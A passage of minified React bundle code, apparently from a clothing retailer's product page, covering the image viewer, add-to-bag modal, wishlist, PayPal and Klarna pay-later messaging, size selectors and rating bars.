zoom"}),x.fireAbTestEvent("pdp-image-enlarge"),x.trackPdpThumbnailProductImageClick((0,r.ensureString)(i?.sku??y?.initialVariant.sku),b[e].assetName||"debug"),I(e),C(!0)},[x,b,y?.initialVariant.sku,i?.sku]),P=(0,t.jsx)(eC,{variant:"first-slide",product:e,selectedVariant:i,displayedColor:l}),N=(0,s.useCallback)(s=>(0,t.jsx)(D.default,{src:(0,c.getHighResolutionUrl)(b[s].url,(0,r.ensureString)(e?.division)),alt:(0,r.ensureString)(e?.name),fill:!0}),[b,e?.division,e?.name]);return(0,t.jsxs)("div",{className:eo.default.pdpImages,children:[(0,t.jsx)("p",{id:eo.default["image-button-description"],"aria-hidden":!0,children:g("click-to-open-dialog",{title:g("list-of-images")})}),j&&(0,t.jsx)(ew,{isOpen:j,onClose:()=>C(!1),onImageTransition:k,images:b,startIndex:w,renderItem:N}),(0,t.jsx)(en,{isGiftCard:u,product:e,colorData:n,productImageDimensions:{width:400,height:500},handleProductImageClick:S,firstSlideBottomRightSlot:P,shopThisLookCopy:d,loop:!0,sizeLikeMineSelectorSlot:m,topRightSlot:(0,t.jsx)(eC,{variant:"slider-overlay",product:e,selectedVariant:i,displayedColor:l})})]})}var ek=e.i(150498),eS=e.i(307128),eP=e.i(787534),eN=e.i(177422),eM=e.i(812557),eF=e.i(871951),eA=e.i(92659),eR=e.i(31129),eL=e.i(675194),eT=e.i(774729),eB=e.i(162409),eO=e.i(328013),eD=e.i(444448),ez=e.i(656409),eE=e.i(299026),eU=e.i(494945),eV=e.i(483244),eG=e.i(985658);let eW=({showCarouselSkeleton:e=!1})=>(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(eU.UaSkeleton,{variant:"rectangular",cornerRadius:"var(--border-radius-small)",className:eV.default.heading}),(0,t.jsx)(eU.UaSkeleton,{variant:"rectangular",cornerRadius:"var(--border-radius-small)",className:eV.default.product}),e&&(0,t.jsx)(eG.ContentCarouselSwiperSkeleton,{slideCount:3})]});var eq=e.i(579439),eJ=e.i(103265);let eH=(0,s.forwardRef)(function({onClose:e,addedToCartQuantity:a,displayedColor:i,product:l,sizeOrValue:n,length:o,selectedVariant:d,productRecommendationsData:u,isPaypalSubmit:m,addToCartError:p,isLoading:_},f){let h=(0,v.useFormatMessage)(),g=(0,c.getSelectedVariantPrice)(d),x=o??d?.length,b=(0,eS.useFormatMoney)(),{hasAddToBagProductRecs:y}=(0,N.useFeatureFlagsBool)(["hasAddToBagProductRecs"]),j=(0,s.useMemo)(()=>(0,r.ensureArray)(u?.recommendations).length,[u?.recommendations]),C=(0,s.useMemo)(()=>y&&j>3,[y,j]);return(0,t.jsxs)(em.Dialog,{className:ez.default["cart-modal-container"],ref:f,children:[!p&&(0,t.jsxs)(em.Dialog.Title,{className:`${ez.default["cart-modal-header"]}`,children:[(0,t.jsx)(eq.CheckCircleFilledIcon,{size:"MD",color:"var(--color-green)"}),"(",a,")"," ",h("added-to-bag")]}),(0,t.jsx)(em.Dialog.Content,{children:_?(0,t.jsx)(eW,{showCarouselSkeleton:_}):(0,t.jsxs)(t.Fragment,{children:[p&&(0,t.jsx)("div",{className:ez.default["error-message"],children:h("modal-general-error")}),!p&&(0,t.jsxs)(t.Fragment,{children:[m&&(0,t.jsx)("div",{className:ez.default["paypal-copy"],children:h("cart-modal-paypal-checkout")}),(0,t.jsxs)("div",{className:ez.default["product-data"],children:[(0,t.jsx)("div",{className:ez.default["product-image"],children:(0,t.jsx)(J.default,{src:("EGIFTCARD"===l.giftCardType?l.image?.url:i?.assets?.images?.[0]?.url)||c.PRODUCT_FALLBACK_IMAGE,title:l.name||"",alt:l.name||"",width:115,height:144,"aria-hidden":!0})}),(0,t.jsxs)("div",{className:ez.default["grouped-data"],children:[(0,t.jsx)("div",{className:ez.default["product-name"],children:l.name}),l?.subHeader&&(0,t.jsx)("div",{className:ez.default["product-sub-header"],children:l.subHeader}),(0,t.jsx)("div",{children:n}),!!x&&(0,t.jsxs)("div",{children:[h("length"),": ",c.EXTENDED_SIZES[x].toLocaleUpperCase()]}),0!==g&&b(g),l.preorderable&&(0,t.jsx)("div",{className:ez.default["preorder-message"],children:(0,t.jsx)("span",{children:l.pdpPreorderMessage})})]})]})]}),C&&(0,t.jsx)(k.default,{containerClassName:ez.default["suggestions-in-modal"],productRecommendationsData:u,title:h("you-may-also-like"),inModal:!0,inConfirmationModal:!0})]})}),(0,t.jsxs)(em.Dialog.Actions,{children:[(0,t.jsx)(ev.Button,{type:"button",secondary:!0,onClick:e,"data-testid":"continue-shopping-btn",children:h("continue-shopping")}),(0,t.jsx)(eE.ButtonLink,{as:eJ.LocaleLink,href:"/cart/",passHref:!0,prefetch:!0,"data-testid":"view-bag-btn",children:h("view-bag")})]})]})}),e$=(0,s.memo)(eH);var eQ=e.i(784859),eZ=e.i(785710),eK=e.i(468647),eX=e.i(303304);function eY({isSavedItem:e,onChange:s,message:a,variant:i}){switch(i){case"sticky-add-to-cart-desktop":case"sticky-add-to-cart-mobile":return(0,t.jsx)(ev.Button,{secondary:!0,className:eX.default[i],onClick:s,children:(0,t.jsx)(eK.default,{checked:e})});case"under-add-to-cart":return(0,t.jsxs)(ev.Button,{secondary:!0,className:eX.default.favorite,onClick:s,children:[(0,t.jsx)(eK.default,{checked:e}),(0,t.jsx)("span",{className:eX.default.message,children:a})]});default:return null}}var e0=e.i(25206),e1=e.i(649030);function e2({product:e,variant:a}){let i=(0,v.useFormatMessage)(),{isEGiftCard:l,selectedVariant:n,setFavoriteSizeSelectionError:r}=(0,o.useProductDetailContext)(),{addProductToWishlist:d,removeProductFromWishlist:u,findWishlistProduct:c}=(0,eZ.useWishlist)(),{isSavedItem:m,hasMasterProduct:p}=(0,s.useMemo)(()=>c({selectedVariant:n,product:e}),[n,c,e]),_=(0,s.useCallback)(()=>{let t=p?e:n;if(!m){if(n)return d(e,n?.color||"",n);let t=document.querySelector('fieldset[name="sizes"]');return(0,e1.scrollFieldIntoView)(t),r(!0),null}return u(t,n?.color||"",e)},[p,e,n,m,u,r,d]),f=(0,e0.useDebouncedCallback)(_,100),h=(0,s.useCallback)(()=>{f()},[f]);return l?null:(0,t.jsx)(eY,{variant:a,isSavedItem:m,product:e,onChange:h,message:i(`favorite-checked-${m}`)})}var e3=e.i(655817),e6=e.i(638761),e5=e.i(568322),e4=e.i(74074);function e7(e){return(0,t.jsxs)("svg",{viewBox:"0 0 44 12",fill:"none",...(0,e4.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.8486 0.15625H5.26596C6.40507 0.15625 7.28132 0.468171 7.76325 1.04745C8.20138 1.58218 8.33281 2.3397 8.20138 3.27546C7.85088 5.45891 6.53651 6.57292 4.30209 6.57292H3.20678C2.94391 6.57292 2.76866 6.75116 2.72485 6.97396L2.37435 9.38021C2.33054 9.60301 2.11148 9.78125 1.89242 9.78125H0.271365C0.0961159 9.78125 -0.0353208 9.64757 0.00849146 9.46933L1.36667 0.557292C1.41048 0.334491 1.62954 0.15625 1.8486 0.15625ZM3.64501 4.6568C4.52125 4.6568 5.48512 4.6568 5.66037 3.40911C5.748 2.96351 5.66037 2.65159 5.44131 2.47335C5.13462 2.11687 4.56507 2.11687 3.95169 2.11687H3.73263C3.6012 2.11687 3.46976 2.20599 3.46976 2.33967L3.11926 4.6568H3.64501Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.8273 3.1339H15.4908C15.6706 3.1339 15.8505 3.31602 15.8055 3.40708L14.9063 9.23489C14.8614 9.46254 14.6366 9.64466 14.4118 9.64466H12.8832C12.7033 9.64466 12.5685 9.46254 12.6134 9.28042L12.7033 8.82512C12.7033 8.82512 11.8491 9.78125 10.3655 9.78125C9.51123 9.78125 8.74693 9.50807 8.25238 8.91618C7.66791 8.27877 7.44311 7.32264 7.62295 6.32099C7.93766 4.31767 9.51123 2.90625 11.3546 2.90625C12.1638 2.90625 12.9731 3.08837 13.3328 3.63473L13.4676 3.81685L13.5576 3.36155C13.5576 3.22496 13.6924 3.1339 13.8273 3.1339ZM11.3096 8.0511C12.2987 8.0511 13.018 7.36816 13.1979 6.41203C13.2428 5.95673 13.1529 5.54696 12.9281 5.22825C12.6584 4.95508 12.2987 4.77296 11.8041 4.77296C10.86 4.77296 10.0507 5.4559 9.91586 6.41203C9.82594 6.86733 9.91586 7.2771 10.1856 7.5958C10.4554 7.91451 10.815 8.0511 11.3096 8.0511Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M24.4655 2.90625H22.7672C22.5835 2.90625 22.4458 2.99839 22.354 3.1366L19.9671 6.63789L18.9572 3.27481C18.9113 3.04446 18.6818 2.90625 18.4982 2.90625H16.7998C16.6162 2.90625 16.4326 3.09053 16.5244 3.32088L18.4064 8.8953L16.6162 11.3831C16.4785 11.5673 16.6162 11.8438 16.8457 11.8438H18.5441C18.7277 11.8438 18.8654 11.7516 18.9572 11.6134L24.6951 3.32088C24.8328 3.18267 24.6951 2.90625 24.4655 2.90625Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.5986 0.15625H30.016C31.1551 0.15625 31.9875 0.469622 32.5133 1.00683C32.9514 1.54404 33.0828 2.30509 32.9514 3.2452C32.6009 5.43881 31.2865 6.55799 29.0521 6.55799H27.9568C27.6939 6.55799 27.5187 6.73706 27.4748 6.9609L27.0805 9.51265C27.0805 9.64695 26.9491 9.78125 26.7739 9.78125H25.0214C24.8461 9.78125 24.7147 9.64695 24.7585 9.46788L26.1167 0.559157C26.1605 0.33532 26.3795 0.15625 26.5986 0.15625ZM28.395 4.67776C29.2713 4.67776 30.2351 4.67776 30.4104 3.42427C30.4542 2.9766 30.4104 2.66322 30.1913 2.48415C29.8846 2.12601 29.3151 2.12601 28.7017 2.12601H28.4826C28.3512 2.12601 28.2198 2.21555 28.2198 2.34985L27.8693 4.67776H28.395Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.5826 3.1339H40.2475C40.4275 3.1339 40.5625 3.31602 40.5625 3.40708L39.6626 9.23489C39.6176 9.46254 39.3926 9.64466 39.1676 9.64466H37.6377C37.4577 9.64466 37.3227 9.46254 37.3677 9.28042L37.4577 8.82512C37.4577 8.82512 36.6027 9.78125 35.1178 9.78125C34.2629 9.78125 33.4979 9.50807 33.003 8.91618C32.418 8.27877 32.193 7.32264 32.373 6.32099C32.688 4.31767 34.2629 2.90625 36.1078 2.90625C36.9177 2.90625 37.7277 3.08837 38.0877 3.63473L38.2226 3.81685L38.3126 3.36155C38.3126 3.22496 38.4476 3.1339 38.5826 3.1339ZM36.0178 8.0511C37.0078 8.0511 37.7277 7.36816 37.9077 6.41203C37.9977 5.95673 37.9077 5.54696 37.6377 5.22825C37.3678 4.95508 37.0078 4.77296 36.5128 4.77296C35.5679 4.77296 34.7579 5.4559 34.6229 6.41203C34.5329 6.86733 34.6229 7.2771 34.8929 7.5958C35.1629 7.91451 35.5229 8.0511 36.0178 8.0511Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M41.9222 0.380087L40.5707 9.46788C40.5284 9.64695 40.6552 9.78125 40.8241 9.78125H42.1757C42.3868 9.78125 42.598 9.60218 42.6403 9.37834L43.9918 0.469622C44.034 0.290552 43.9073 0.15625 43.7384 0.15625H42.2179C42.049 0.15625 41.9645 0.245785 41.9222 0.380087Z",fill:"currentColor"})]})}var e8=e.i(189901);function e9({amount:e}){let a=(0,v.useFormatMessage)(),i=(0,s.useCallback)(t=>{t.preventDefault(),window?.paypal.MessagesModal({amount:e}).show()},[e]);return(0,s.useEffect)(()=>(window?.addEventListener("payOverTime:paypal:learnMore",i),()=>{window?.removeEventListener("payOverTime:paypal:learnMore",i)}),[i]),(0,t.jsxs)("div",{className:e6.default.container,onClick:i,children:[(0,t.jsx)(e7,{size:"XXL",title:a("paypal")}),(0,t.jsx)(e5.InfoCircleIcon,{id:"info-icon"}),(0,t.jsx)(e8.PayPalMessages,{style:{layout:"text",logo:{type:"inline"},text:{color:"black"}},forceReRender:[e],amount:e})]})}function te(){let{productPrice:e}=(0,o.useProductDetailContext)();return e>=30?(0,t.jsx)(e9,{amount:e}):null}function tt({isEmployee:e=!1}){let{isKlarnaEnabled:a}=(0,i.useSfccFlags)()||{},{productPrice:l,isGiftCard:n,isEGiftCard:r,hasPdpPayPaylBuyNowPayLater:d}=(0,o.useProductDetailContext)(),u=(0,v.useFormatMessage)(),[c,m]=(0,s.useState)(!1),p=(0,s.useCallback)(()=>setTimeout(m,500,!0),[]);return r||n?null:(0,t.jsxs)("div",{className:eD.default["buy-now-pay-later-container"],children:[a&&!e&&(0,t.jsx)(e3.default,{amount:l,replaceCTA:!0,handleMessagingRendered:p}),c&&d&&l>=30&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("span",{children:u("or")}),(0,t.jsx)(te,{})]})]})}var ts=e.i(846284);let ta=(0,s.memo)(function({product:e,actionButtonLabel:a,isActionButtonDisabled:i,productAddedStatus:l}){let n=(0,v.useFormatMessage)(),r=(0,eS.useFormatMoney)(),{user:d}=(0,eP.useSession)(),{isMobile:u}=(0,b.useLayoutMeasurement)(),{selectedVariant:m,isGiftCard:p,productPrice:_,isNotEligibleToBuyExclusive:f,displayedColor:h}=(0,o.useProductDetailContext)(),g=a===n("add-to-bag")&&u&&!(p&&!m),x=(0,s.useCallback)(e=>{e&&e.setAttribute("data-sticky",String(u))},[u]),y=(0,s.useMemo)(()=>{let t=(0,c.buildShareUrlWithColor)(e.style,h);return t?{url:t}:void 0},[e.style,h]);return(0,t.jsxs)("div",{id:"inline-mobile-sticky-submit",children:[(0,t.jsxs)("div",{ref:x,id:"add-to-bag-container",className:eD.default["product__floating-actions"],children:[f&&u&&(0,t.jsx)(eQ.default,{className:eD.default["product__floating-actions-instructions"]}),(0,t.jsxs)("div",{className:eD.default["product__floating-actions-buttons"],children:[(0,t.jsxs)(ev.Button,{id:"native-submit","data-testid":"add-to-bag-button","data-pdp-add-to-bag":!0,variant:f?"primary":"tertiary",type:"submit",status:l,disabled:i,children:[(0,t.jsx)("span",{className:eD.default["atb-label"],children:a}),g&&(0,t.jsxs)("span",{className:(0,z.default)(eD.default["atb-price"]),children:[(0,t.jsx)("span",{className:eD.default["atb-price-separator"],children:" "}),(0,t.jsx)("span",{className:"bfx-price",children:r(_)})]})]}),(0,t.jsx)(e2,{variant:"sticky-add-to-cart-mobile",product:e}),(0,t.jsx)(ts.ProductShareButton,{className:eD.default["action-share"],iconOnly:!0,shareData:y})]})]}),(0,t.jsxs)("div",{className:eD.default["product__action-buttons"],children:[(0,t.jsx)(e2,{variant:"under-add-to-cart",product:e}),(0,t.jsx)(ts.ProductShareButton,{shareData:y})]}),(0,t.jsx)(tt,{isEmployee:!!d?.isEmployee})]})});var ti=e.i(560802),tl=e.i(606734),tn=e.i(898067),to=e.i(721196);function tr({isModalOpen:e,onClose:a,displayedImages:i,shopTheLookImages:l}){let n=(0,v.useFormatMessage)(),{selectedVariant:r,availableShopTheLookSizes:d,viewPreference:u,setViewPreference:m}=(0,o.useProductDetailContext)(),p=(0,tn.getFilteredSizes)({availableSizes:d,viewPreference:u,displayedImages:i,selectedVariant:r,formatMessage:n,shopTheLookImages:l}),_=(0,s.useCallback)(e=>{let t=(0,tn.findSizeMapKey)(e);m(t?(0,tn.convertSizeKeyToLegacy)(t):e),a()},[m,a]);return(0,t.jsxs)(em.Dialog,{isModalOpen:e,onClose:a,className:to.default["size-like-mine-dialog"],children:[(0,t.jsx)(em.Dialog.Title,{children:n("size-like-mine-mixed-case")}),(0,t.jsx)(em.Dialog.Content,{className:to.default["size-like-mine-dialog-content"],children:p.map(({size:e,isCurrentVariant:s,displayImageSrc:a,athleteInfoCopy:i})=>(0,t.jsxs)("button",{type:"button",onClick:()=>_(e),className:(0,z.default)(to.default["size-like-mine-button"],{[to.default["size-like-mine-button-active"]]:s}),children:[(0,t.jsx)("div",{children:(0,t.jsx)(J.default,{src:a||c.PRODUCT_FALLBACK_IMAGE,title:i,alt:i,width:108,height:135,"aria-hidden":!0,sizes:"(max-width: 1023px) 100vw, 108px"})}),(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{children:n("athlete-wearing-simple",{size:e})}),s&&(0,t.jsx)(eq.CheckCircleFilledIcon,{})]}),(0,t.jsx)("span",{children:i})]})]},e))})]})}var td=e.i(464515),tu=e.i(252171);function tc({displayedImages:e}){let s=(0,v.useFormatMessage)(),[a,i,l]=(0,tl.useModal)(),{product:n,displayedColor:r,availableShopTheLookSizes:d,shopTheLookModelInfo:u}=(0,o.useProductDetailContext)(),c=(0,tn.getShopTheLookImages)(n,r);if(d.length<=1){let e=(0,tn.getAthleteInfoDetailed)(u,s)||null;return e?(0,t.jsx)("div",{className:`${td.default["size-selector-with-modal"]} ${td.default["label-only"]}`,children:(0,t.jsx)("div",{className:td.default["size-selector-button"],children:(0,t.jsx)("span",{children:e})})}):null}return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:td.default["size-selector-with-modal"],children:(0,t.jsxs)(ev.Button,{onClick:i,className:td.default["size-selector-button"],children:[(0,t.jsx)("span",{children:s("size-like-mine-mixed-case")}),(0,t.jsx)(tu.ChevronUpIcon,{})]})}),a&&(0,t.jsx)(tr,{isModalOpen:a,onClose:l,displayedImages:e,shopTheLookImages:c})]})}var tm=e.i(553818),tp=e.i(957716);function t_(){let{availableShopTheLookSizes:e,viewPreference:s}=(0,o.useProductDetailContext)();return(0,t.jsx)("div",{className:(0,z.default)(tp.default["size-selector"],tp.default["size-selector-alternate"]),children:(0,t.jsx)(tm.default,{selectId:"size-selector",availableSizes:e,viewPreference:s})})}function tf({displayedImages:e,variant:s="panel"}){let{showSizeLikeMineDropdown:a}=(0,o.useProductDetailContext)();if(!a)return null;switch(s){case"panel":return null;case"overlay":return(0,t.jsx)(tc,{displayedImages:e});default:return(0,t.jsx)(t_,{})}}function th({product:e,actionButtonLabel:i,isActionButtonDisabled:l,productAddedStatus:n,eGiftCardAddedStatus:d,onNotifyMeEvent:u,displayedImages:c}){(0,h.useDebugComponent)("VariantAtcPanel");let p=(0,v.useFormatMessage)(),_=(0,eS.useFormatMoney)(),{isMobile:f}=(0,b.useLayoutMeasurement)(),{cart:g,addEGift:x,addEGiftLoading:y,addItems:j,addItemsLoading:C,addItemsError:w,updateShippingMethodById:I,updateShoprunnerToken:k,cartInitiator:S}=(0,L.useCart)(),{lookupVariants:P,isGiftCard:N,isEGiftCard:M,setDataLayerUpdate:F,setIsVariantLoading:A,setIsVariantOrColorSelectionChanged:R,selectedVariant:T,setSelectedVariant:B,displayedColor:O,setDisplayedColor:D,productRecommendationsData:E,forceOutOfStockError:U,setIsNotEligibleToBuyExclusive:V,allowNotifyMe:G,isVariantLoading:W,hasReachedQuantityLimit:q}=(0,o.useProductDetailContext)(),{analyticsManager:J}=(0,a.useAnalytics)(),[H,$]=(0,s.useState)(""),{user:Q}=(0,eP.useSession)(),{isEligible:Z}=(0,eN.default)(),K=(0,s.useRef)(null),X=(0,s.useMemo)(()=>(y||C||E?.isLoading)??!1,[y,C,E?.isLoading]),Y=()=>{K.current?.showModal()},ee=(0,s.useCallback)(e=>{V(e&&!Q?.isLoyalty)},[Q,V]),[et,es]=(0,s.useState)(null),{selectedStore:ea}=(0,s.useContext)(eM.BopisContext);(0,ek.useBopisInventory)(()=>(0,r.ensureArray)(T?.sku),[T]),(0,s.useEffect)(()=>{et===eL.StorePickupOptions.BOPIS&&ea&&J.fireModalOpened({site_modal:"bopis:select a store",bopis_store_id:(0,r.ensureString)(ea?.id),bopis_pickup_select_pdp:!0})},[et,ea,J]);let[ei,el]=(0,s.useState)(0),[en,eo]=(0,s.useState)(null),[er,ed]=(0,s.useState)(null),[eu,ec]=(0,s.useState)(!1),em=S===L.CartInitiator.isPdp,[ep,e_]=(0,s.useState)(new Set),ef=(0,s.useCallback)(e=>{e_(t=>{let s=new Set(t);return s.add(e),s})},[]);(0,s.useEffect)(()=>{!W&&T&&F(!0)},[T,W,F]);let eh=(0,t.jsx)(tf,{displayedImages:c}),eg=(0,s.useCallback)(e=>D(e),[D]),ex=(0,s.useCallback)(e=>$(e),[]);return(0,t.jsxs)(t.Fragment,{children:[f&&eh,N&&(0,t.jsxs)(t.Fragment,{children:[M&&(0,t.jsx)("div",{className:(0,z.default)(eD.default["egift-card-range"],eD.default["enhanced-price-display"]),children:`${_(10)} - ${_(500)}`}),(0,t.jsx)("div",{children:p("style",{styleID:e.style})}),(0,t.jsx)("div",{className:eD.default.giftCardCallout,children:p("no-employee-discount")})]}),M?(0,t.jsx)(eA.default,{onSubmit:function(e){e.preventDefault();let t=e.currentTarget.elements,s=t.namedItem("name"),a=t.namedItem("email"),i=t.namedItem("from"),l=t.namedItem("amount"),n=t.namedItem("date"),o=t.namedItem("message");el(1),eo(`${p("amount")}: ${_(parseFloat(l.value))}`),x({recipientName:s.value,recipientEmail:a.value,from:i.value,amount:parseInt(l.value,10),deliveryDate:n.value,message:o.value,quantity:1}).then(e=>{Y()})},children:(0,t.jsx)(ev.Button,{tertiary:!0,className:(0,z.default)(eD.default["egift-card-atb-button"],eD.default["enhanced-buy-panel-button"]),type:"submit",status:d,children:i})}):(0,t.jsx)(t.Fragment,{children:(0,t.jsx)(eR.default,{isReturnPage:!1,id:"add-to-bag-form",isPDP:!0,product:e,lookupVariants:P,showQuantity:!1,forceOutOfStockError:U,onSubmit:function(e,t,s){if(e.preventDefault(),q)return;if(G)return void u(m.NotifyMeEvents.OPENED);let{size:a,quantity:i=1}=Object.fromEntries(new FormData(e.currentTarget||e.target)),{submitter:l}=e.nativeEvent;ec(l?.id===eD.default["paypal-submit"]),eo(N?`${p("amount")}: ${_(parseInt(a,10))}`:`${p("size")}: ${s.name}`),ed(T?.length??null);let n=Number(i);el(n);let o=g?.totals;j([{id:T?.id,quantity:n,store:et===eL.StorePickupOptions.BOPIS?ea?.storeCode:void 0}]).then(async e=>{if(e.success){let{cart:t}=e,s=(0,eB.isShoprunnerSelected)(t),a=(0,eB.getAvailableShippingMethods)(t).find(e=>e.methodType===eT.ShippingMethodType.STANDARD),i=(0,eB.getAvailableShippingMethods)(t).find(e=>e.methodType===eT.ShippingMethodType.SHOPRUNNER),l=t.products.some(e=>e.preorderable);s&&l&&a?await I({shippingMethodId:a.id,shipmentId:(0,eB.getShipmentId)(t.shipments)}):(0,eO.shoprunnerIsLoggedIn)()&&Z&&i&&!o&&(await I({shippingMethodId:i.id,shipmentId:(0,eB.getShipmentId)(t.shipments)}),k((0,eO.getShoprunnerToken)())),Y()}else e.errors.some(e=>e.code===eF.CartProviderProductErrorCode.ITEM_UNAVAILABLE)&&T?.sku&&(ef(T.sku),B({...T,orderable:!1,inventory:{...T.inventory,stockLevel:0,orderable:!1}}))}).catch(e=>{w&&Y()})},onNotifyMeEvent:u,onLoyaltyExclusiveVariant:ee,onDisplayedColorChange:eg,onMasterProductIdChange:ex,onVariantChange:B,actionsContainerClassName:eD.default.product__actions,giftCardType:e.giftCardType??eT.GiftCardType.NONE,allowNotifyMe:G,onVariantLoading:A,onVariantOrColorSelectionChange:R,swipeableColors:f,isPreferredSizeEnabled:!0,isPreferredSizeSetDefaultEnabled:!0,externalUnavailableVariants:ep,actions:(0,t.jsx)(ta,{product:e,actionButtonLabel:i,isActionButtonDisabled:l,productAddedStatus:em?n:"idle"}),beforeContent:!1,children:(0,t.jsx)(ti.default,{product:e,sizeLikeMineSelector:eh,pickupOption:et,onPickupOptionChange:es})})}),(0,t.jsx)(e$,{onClose:()=>{K.current?.close()},isLoading:X,addedToCartQuantity:ei,displayedColor:O,product:e,sizeOrValue:en,length:er,selectedVariant:T,productRecommendationsData:E,isPaypalSubmit:eu,addToCartError:w,ref:K})]})}var tg=e.i(474003),tv=e.i(879301);let tx=(0,s.forwardRef)(function({product:e,showStickyAddToBag:a=!1,isActionButtonDisabled:i=!1,label:l,productAddedStatus:n},d){let{isVariantLoading:u,displayedPrices:m,productPromotions:p,isNotEligibleToBuyExclusive:_,allowNotifyMe:f,hasReachedQuantityLimit:h,displayedColor:g}=(0,o.useProductDetailContext)(),v=tv.default,x=(0,s.useMemo)(()=>{let t=(0,c.buildShareUrlWithColor)(e.style,g);return t?{url:t}:void 0},[e.style,g]);return(0,t.jsx)("div",{className:v["add-to-bag__sticky-container"],children:(0,t.jsxs)("div",{ref:d,className:v["add-to-bag__sticky"],"data-active":a,children:[(0,t.jsxs)("div",{className:v["add-to-bag-info__sticky"],children:[(0,t.jsx)("span",{className:v["product-name__sticky"],children:e.name}),(0,t.jsx)("span",{children:"-"}),(0,t.jsx)("div",{className:v["price-section__sticky"],children:m&&(0,t.jsx)(tg.default,{price:m,categoryExperienceType:e?.primaryCategory?.experienceType,productExperienceType:e?.experienceType,product:{...e,productPromotions:p},withPromotion:(0,r.isArrayWithItems)(p),fullPriceOnly:f})})]}),(0,t.jsxs)("div",{className:v["button-container"],children:[(0,t.jsx)(ev.Button,{variant:_?"primary":"tertiary",type:"submit",form:"add-to-bag-form","data-pdp-add-to-bag":!0,status:u?"pending":n,disabled:i||h,children:l}),(0,t.jsx)(e2,{product:e,variant:"sticky-add-to-cart-desktop"}),(0,t.jsx)(ts.ProductShareButton,{iconOnly:!0,shareData:x})]})]})})});var tb=e.i(37546),ty=e.i(636002),tj=e.i(640457),tC=e.i(885099),tw=e.i(873310);function tI(){let e=(0,v.useFormatMessage)(),{product:a,shopTheLookModelInfo:i}=(0,o.useProductDetailContext)(),{hasEnhancedSizeCharts:l}=(0,N.useFeatureFlagsBool)(["hasEnhancedSizeCharts"]),n=(0,s.useMemo)(()=>{if(i)return(0,tn.getAthleteInfoDetailed)(i,e)||void 0},[i,e]),r=(0,s.useMemo)(()=>(0,t.jsx)(ev.Button,{variant:"primary",className:tC.default["size-fit-btn"],children:e("see-size-fit-guide")}),[e]),d=(0,s.useMemo)(()=>c.FIT_TYPES.findIndex(e=>e.toLowerCase()===a?.fitType?.toLowerCase()),[a]),u=a?.fitType&&!(0,c.isGiftCard)(a?.giftCardType),m=!!a?.unstableSizeChart,p=(0,s.useMemo)(()=>{if(m)return l?(0,tw.convertSizeChart)(a.unstableSizeChart):a?.unstableSizeChart},[a?.unstableSizeChart,m,l]);return(0,t.jsxs)("div",{className:tC.default["size-and-fit"],children:[n&&(0,t.jsx)("div",{className:tC.default["athlete-info"],children:n}),-1!==d&&(0,t.jsx)(tj.ScaleDiagram,{options:c.FIT_TYPES,selectedOption:d,small:!0,children:c.FIT_TYPES.map(s=>(0,t.jsx)(tj.ScaleItem,{label:e(`fit-scale-${s}`),description:e(`fit-scale-${s}-desc`)},s))}),u&&(0,t.jsx)("ul",{"data-bullets":!0,className:tC.default["fit-specs"],children:(0,t.jsx)(ag,{fitType:a?.fitType})}),m&&(0,t.jsx)(ty.default,{...p,launchButton:r,silhouette:a?.silhouette,fitType:a?.fitType})]})}function tk(e){let{theme:i}=e,l=(0,v.useFormatMessage)(),{analyticsManager:n}=(0,a.useAnalytics)(),o=(0,s.useCallback)(()=>{n.fireAccordionInteraction({site_accordion:"product: size and fit"}),n.trackSizeFitGuideAccordianAction("size fit guide accordion open")},[n]);return(0,t.jsx)(tb.AccordionPanel,{summary:l("size-fit"),theme:i,onExpand:o,children:(0,t.jsx)(tI,{})})}var tS=e.i(774101),tP=e.i(79073),tN=e.i(905627),tM=e.i(652090);function tF({totalRatingCount:e,ratingsDistribution:s,hideTotalRating:a,className:i,onBarClick:l}){let n=(0,v.useFormatMessage)();return(0,t.jsxs)("div",{className:tN.default["progress-bars"],children:[(0,t.jsx)("div",{children:["5","4","3","2","1"].map((a,n)=>{let o;return o=4-n,(0,t.jsx)(tA,{rating:a,amount:s[o],totalRatingCount:e,className:i,onClick:()=>l?.(a)},a)})}),!a&&(0,t.jsx)("strong",{children:n("ratings",{totalRatingCount:e})})]})}function tA({rating:e,amount:s,totalRatingCount:a,onClick:i,className:l=""}){return(0,t.jsxs)("div",{className:`${tN.default["distribution-bar"]} ${l}`,onClick:i,children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{children:e}),(0,t.jsx)(tM.StarFilledIcon,{title:"star"})]}),(0,t.jsx)(tR,{width:s/a*100}),(0,t.jsx)("div",{children:(0,t.jsx)("div",{children:s})})]})}function tR({width:e}){let a=(0,s.useMemo)(()=>({"--width":`${e}%`}),[e]);return(0,t.jsx)("div",{role:"progressbar",className:tN.default.track,children:(0,t.jsx)("div",{role:"meter",className:tN.default.filled,style:a,"aria-valuenow":e})})}var tL=e.i(646423),tT=e.i(361320);function tB({averageOverallRating:e,recommendedPercent:s,totalRatingCount:a,ratingsDistribution:i}){return(0,t.jsx)("div",{className:tT.default["rating-info"],children:(0,t.jsxs)("div",{children:[(0,t.jsx)(tL.Ratings,{averageOverallRating:e,recommendedPercent:s}),(0,t.jsx)(tF,{totalRatingCount:a,ratingsDistribution:i})]})})}var tO=e.i(344947),tD=e.i(913578),tz=e.i(524889),tE=e.i(647163),tU=e.i(409633),tV=e.i(117748),tG=e.i(114897);function tW({className:e,text:a,more:i,less:l,lineClamp:n=3,children:o,truncateByHeight:r}){let d=(0,s.useRef)({}),u=(0,s.useRef)({}),c=(0,s.useId)(),m=(0,s.useMemo)(()=>({"--line-clamp":n}),[n]);(0,s.useEffect)(()=>{let e=new ResizeObserver(e=>{e.forEach(e=>{e.target.classList[e.target.scrollHeight-2>e.contentRect.height?"add":"remove"](tV.default.truncate)})});return 